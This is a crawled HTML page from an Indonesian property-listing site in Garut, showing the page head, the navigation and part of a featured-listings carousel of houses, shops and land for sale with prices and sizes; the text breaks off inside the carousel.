

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rumahgarut.com/rumah-tanah-kolam-di-ciocong-assalam.html
body_size: 11384
content:
<!-- Single Page - Oketheme.com -->
<!doctype html>
<html class="not-ie no-js" lang="id">
<head>
	<meta charset="UTF-8">
	<title>Rumah, Tanah, Kolam di Ciocong Assalam | Rumah Garut</title>
	<link href="//www.google-analytics.com" rel="dns-prefetch">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rumah Garut &raquo; Rumah, Tanah, Kolam di Ciocong Assalam Umpan Komentar" href="https://rumahgarut.com/rumah-tanah-kolam-di-ciocong-assalam.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rumahgarut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frumahgarut.com%2Frumah-tanah-kolam-di-ciocong-assalam.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rumahgarut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frumahgarut.com%2Frumah-tanah-kolam-di-ciocong-assalam.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lightslider-css-css' href='https://rumahgarut.com/wp-content/themes/vroperty1.0p/libs/lightslider.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='fanbootui-css-css' href='https://rumahgarut.com/wp-content/themes/vroperty1.0p/libs/jquery.fanbootui.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='oketheme-css' href='https://rumahgarut.com/wp-content/themes/vroperty1.0p/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='redux-google-fonts-vroperty_opt-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;subset=latin&#038;ver=1768374506' media='all' />
<script type="text/javascript" src="https://rumahgarut.com/wp-content/themes/vroperty1.0p/js/jquery-2.1.3.min.js?ver=2.1.3" id="jquery-js"></script>
<script type="text/javascript" src="https://rumahgarut.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1706465263&#039; defer onload=&#039;" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://rumahgarut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rumahgarut.com/wp-json/wp/v2/posts/857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rumahgarut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rumahgarut.com/rumah-tanah-kolam-di-ciocong-assalam.html" />
<link rel='shortlink' href='https://rumahgarut.com/?p=857' />
<link rel="icon" href="https://rumahgarut.com/wp-content/uploads/2023/08/64-kali-64.jpg" sizes="32x32" />
<link rel="icon" href="https://rumahgarut.com/wp-content/uploads/2023/08/64-kali-64.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rumahgarut.com/wp-content/uploads/2023/08/64-kali-64.jpg" />
<meta name="msapplication-TileImage" content="https://rumahgarut.com/wp-content/uploads/2023/08/64-kali-64.jpg" />
<style type="text/css" title="dynamic-css" class="options-output">#wrappercontain{background-color:#F1F1F1;background-image:url('https://rumahgarut.com/wp-content/themes/vroperty1.0p/images/bg_pattern.png');}body,.kategori a{font-family:Raleway;color:#414141;font-size:15px;}</style> 
				<link href="https://rumahgarut.com/wp-content/uploads/2023/07/64-kali-64.jpg" rel="icon" />
				<link rel="stylesheet"  href="https://rumahgarut.com/wp-content/themes/vroperty1.0p/responsive.css" media="all" />
		<meta name="viewport" content="width=device-width, user-scalable=no" />
		
	<style type="text/css">
	
	h1, h2, h3, h4, h5 {color:#414141;}
	a, .listpad h2:hover, .grid h3:hover, .sidebar h5:hover, .price, .judul, .headtitle, .headlogo a {color:#189BF2;}
	.button-primary, .form-submit input, button, .sidebar h4, .navigation li a, .navigation li a:hover, .navigation li.active a, .navigation li.disabled, #sideup,#footerback  {background:#189BF2;}
	#footerback {background-image: url(https://rumahgarut.com/wp-content/themes/vroperty1.0p/images/bg_footer.png);}
	a:hover{color:#FF8000;}	
	.button-primary:hover, .form-submit input:hover, button:hover, .menuup, .navigation li a:hover, .navigation li.active a{background:#FF8000;}
	
	                                    	
		
		
	@media screen and (max-width:768px){
					#sideup {left:-31px;-ms-transform: rotate(270deg);-webkit-transform: rotate(270deg);transform: rotate(270deg);}
			.sidebarwrap{left:0;}
			}

	</style>

	
    
    
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://rumahgarut.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>
<!-- Start Wrapperwide -->
<div id="wrapperwide">
	<!-- Header -->
	<div id="headerwrap">
		<div id="header">
			<div class="headlogo">
							<a href="https://rumahgarut.com"><img width="350" src="https://rumahgarut.com/wp-content/uploads/2023/08/logoRG_MRI.jpg"></a>
						</div>
			<div class="headkontak">
				<div class="texttop">Jual beli properti jadi mudah & cepat. Hubungi Kami sekarang juga!</div>
				<a href="#kontak-kami" class="pop">
				<button name="kontak">
					Kontak Agen
				</button>
				</a>
				<button id="menutop" class="menudown">
				<i class="el-icon-chevron-down"></i> Menu
				</button>
				<button id="menutop" class="menuup">
					<i class="el-icon-chevron-up"></i> Tutup
				</button>
				<button class="toggleMenu"><i class="el-icon-resize-vertical"></i> Menu</button>
			</div>
			<div style="clear: both"></div>
		</div>
		<div id="topheadmenu">
			<div id="topmenu">
				<div style="clear: both"></div>
									<ul class="naviku">
						<li><a href="https://rumahgarut.com"><i class="el-icon-home" style="margin-right:5px"></i> Beranda</a></li>
						<li class="page_item page-item-431"><a href="https://rumahgarut.com/tentang-kami">Tentang Kami</a></li>
<li class="page_item page-item-433"><a href="https://rumahgarut.com/properti-disewakan">Properti Disewakan</a></li>
						<li><a href="https://rumahgarut.com/blog"><i class="glyphicon glyphicon-pushpin"></i> Blog</a></li>
					</ul>
					
				<div style="clear: both"></div>
			</div>
			<div style="clear: both"></div>
		</div>
	</div>
		<div id="wrappercontain"> <!-- Start Wrappercontain -->
				<div id="containbox"> <!-- Start ContainWrap-->
			<div class="contain" style="padding:10px">
	<div class="badge"><img src="https://rumahgarut.com/wp-content/themes/vroperty1.0p/images/unggul.png"></div>
		<div id="unggulan">	
			<!-- Loop Unggulan- Oketheme.com -->
<div class="item">
	<div class="unggul">
		<div class="unggulthumb">
			<a href="https://rumahgarut.com/jual-cepat-rumah-toko-kos-kosan-di-cibatu-sukamerang-dekat-wanakerta.html" title="Jual Cepat Rumah, Toko &#038; Kos &#8211; Kosan Di Cibatu Sukamerang Dekat Wanakerta">
								<img width="120" height="90" src="https://rumahgarut.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-20-at-10.08.071-120x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rumahgarut.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-20-at-10.08.071-120x90.jpg 120w, https://rumahgarut.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-20-at-10.08.071-300x226.jpg 300w, https://rumahgarut.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-20-at-10.08.071-1024x771.jpg 1024w, https://rumahgarut.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-20-at-10.08.071-768x578.jpg 768w, https://rumahgarut.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-20-at-10.08.071-1536x1156.jpg 1536w, https://rumahgarut.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-20-at-10.08.071.jpg 1600w" sizes="auto, (max-width: 120px) 100vw, 120px" />							</a>
		</div>
		<div class="ungguldetail">
			<a href="https://rumahgarut.com/jual-cepat-rumah-toko-kos-kosan-di-cibatu-sukamerang-dekat-wanakerta.html">
				<span class="junggul">Jual Cepat Rumah, Toko & Kos - Kos...</span>
			</a>
			<div class="small">
				<span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Cibatu </span><br/>
				Rp 3.000.000.000 <span style="color:#FFF;font-size:11px;padding:4px 6px;background:#FF8000;border-radius:4px;">Nego</span>			</div>
			<ul>
									<li>LT: 447 m<sup>2</sup></li>
									<li>LB: 477 m<sup>2</sup></li>
									<li>KT: 2</li>
									<li>KM: 1</li>
							</ul>
			<div style="clear: both"></div>
		</div>
		<div style="clear: both"></div>
	</div>
</div><!-- Loop Unggulan- Oketheme.com -->
<div class="item">
	<div class="unggul">
		<div class="unggulthumb">
			<a href="https://rumahgarut.com/di-jual-kos-kosan-dekat-kampus-ipi-stkip-lokasi-strategis-kolam-ikan.html" title="Di Jual Kos Kosan Dekat Kampus Ipi / Stkip Lokasi Strategis &#038; Kolam Ikan">
								<img width="120" height="90" src="https://rumahgarut.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-04-at-14.00.18-120x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rumahgarut.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-04-at-14.00.18-120x90.jpg 120w, https://rumahgarut.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-04-at-14.00.18-300x225.jpg 300w, https://rumahgarut.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-04-at-14.00.18-1024x768.jpg 1024w, https://rumahgarut.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-04-at-14.00.18-768x576.jpg 768w, https://rumahgarut.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-04-at-14.00.18.jpg 1040w" sizes="auto, (max-width: 120px) 100vw, 120px" />							</a>
		</div>
		<div class="ungguldetail">
			<a href="https://rumahgarut.com/di-jual-kos-kosan-dekat-kampus-ipi-stkip-lokasi-strategis-kolam-ikan.html">
				<span class="junggul">Di Jual Kos Kosan Dekat Kampus Ipi...</span>
			</a>
			<div class="small">
				<span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Tarogong Kidul </span><br/>
				Rp 3.500.000.000 <span style="color:#FFF;font-size:11px;padding:4px 6px;background:#FF8000;border-radius:4px;">Nego</span>			</div>
			<ul>
									<li>LT: 420 m<sup>2</sup></li>
									<li>LB: 560 m<sup>2</sup></li>
									<li>KT: 18</li>
									<li>KM: 22</li>
							</ul>
			<div style="clear: both"></div>
		</div>
		<div style="clear: both"></div>
	</div>
</div><!-- Loop Unggulan- Oketheme.com -->
<div class="item">
	<div class="unggul">
		<div class="unggulthumb">
			<a href="https://rumahgarut.com/di-jual-cepat-ruko-jalan-pembangunan-cocok-untuk-usaha-toko.html" title="Di Jual Cepat Ruko Jalan Pembangunan Cocok Untuk Usaha &#038; Toko">
								<img width="120" height="90" src="https://rumahgarut.com/wp-content/uploads/2024/12/WhatsApp-Image-2024-12-26-at-13.20.29-120x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
		</div>
		<div class="ungguldetail">
			<a href="https://rumahgarut.com/di-jual-cepat-ruko-jalan-pembangunan-cocok-untuk-usaha-toko.html">
				<span class="junggul">Di Jual Cepat Ruko Jalan Pembangun...</span>
			</a>
			<div class="small">
				<span style="color:red;font-size:90%">Ruko Dijual</span> <span style="font-size:90%;color:#BBB;">di Tarogong Kidul </span><br/>
				Rp 700.000.000 <span style="color:#FFF;font-size:11px;padding:4px 6px;background:#FF8000;border-radius:4px;">Nego</span>			</div>
			<ul>
									<li>LT: 45 m<sup>2</sup></li>
									<li>LB: 80 m<sup>2</sup></li>
									<li>KT: -</li>
									<li>KM: 1</li>
							</ul>
			<div style="clear: both"></div>
		</div>
		<div style="clear: both"></div>
	</div>
</div><!-- Loop Unggulan- Oketheme.com -->
<div class="item">
	<div class="unggul">
		<div class="unggulthumb">
			<a href="https://rumahgarut.com/di-jual-rumah-murah-griya-surya-indah-kav-37-strategis-dekat-kampus-kantor-pemda.html" title="Di Jual Rumah Murah Griya Surya Indah Type 96 Strategis Dekat Kampus &#038; Kantor Pemda">
								<img width="120" height="90" src="https://rumahgarut.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-19-at-12.49.13-120x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rumahgarut.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-19-at-12.49.13-120x90.jpg 120w, https://rumahgarut.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-19-at-12.49.13-300x226.jpg 300w, https://rumahgarut.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-19-at-12.49.13-1024x770.jpg 1024w, https://rumahgarut.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-19-at-12.49.13-768x578.jpg 768w, https://rumahgarut.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-19-at-12.49.13.jpg 1280w" sizes="auto, (max-width: 120px) 100vw, 120px" />							</a>
		</div>
		<div class="ungguldetail">
			<a href="https://rumahgarut.com/di-jual-rumah-murah-griya-surya-indah-kav-37-strategis-dekat-kampus-kantor-pemda.html">
				<span class="junggul">Di Jual Rumah Murah Griya Surya In...</span>
			</a>
			<div class="small">
				<span style="color:red;font-size:90%">Rumah Dijual</span> <span style="font-size:90%;color:#BBB;">di Tarogong Kidul </span><br/>
				Rp 450.000.000 <span style="color:#FFF;font-size:11px;padding:4px 6px;background:#FF8000;border-radius:4px;">Nego</span>			</div>
			<ul>
									<li>LT: 96 m<sup>2</sup></li>
									<li>LB: 45 m<sup>2</sup></li>
									<li>KT: 2</li>
									<li>KM: 1</li>
							</ul>
			<div style="clear: both"></div>
		</div>
		<div style="clear: both"></div>
	</div>
</div><!-- Loop Unggulan- Oketheme.com -->
<div class="item">
	<div class="unggul">
		<div class="unggulthumb">
			<a href="https://rumahgarut.com/di-jual-tanah-daerah-jalan-cimanuk-muara-sanding.html" title="Di Jual Tanah Cepat Daerah Jalan Cimanuk Muara Sanding Lokasi Strategis">
								<img width="120" height="90" src="https://rumahgarut.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-13-at-12.29.184-120x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rumahgarut.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-13-at-12.29.184-120x90.jpg 120w, https://rumahgarut.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-13-at-12.29.184-300x226.jpg 300w, https://rumahgarut.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-13-at-12.29.184-1024x771.jpg 1024w, https://rumahgarut.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-13-at-12.29.184-768x578.jpg 768w, https://rumahgarut.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-13-at-12.29.184-1536x1156.jpg 1536w, https://rumahgarut.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-13-at-12.29.184.jpg 1600w" sizes="auto, (max-width: 120px) 100vw, 120px" />							</a>
		</div>
		<div class="ungguldetail">
			<a href="https://rumahgarut.com/di-jual-tanah-daerah-jalan-cimanuk-muara-sanding.html">
				<span class="junggul">Di Jual Tanah Cepat Daerah Jalan C...</span>
			</a>
			<div class="small">
				<span style="color:red;font-size:90%">Tanah Dijual</span> <span style="font-size:90%;color:#BBB;">di Garut Kota </span><br/>
				Rp 1.000.000.000 <span style="color:#FFF;font-size:11px;padding:4px 6px;background:#FF8000;border-radius:4px;">Nego</span>			</div>
			<ul>
									<li>LT: 155 m<sup>2</sup></li>
									<li>LB: - m<sup>2</sup></li>
									<li>KT: -</li>
									<li>KM: -</li>
							</ul>
			<div style="clear: both"></div>
		</div>
		<div style="clear: both"></div>
	</div>
</div><!-- Loop Unggulan- Oketheme.com -->
<div class="item">
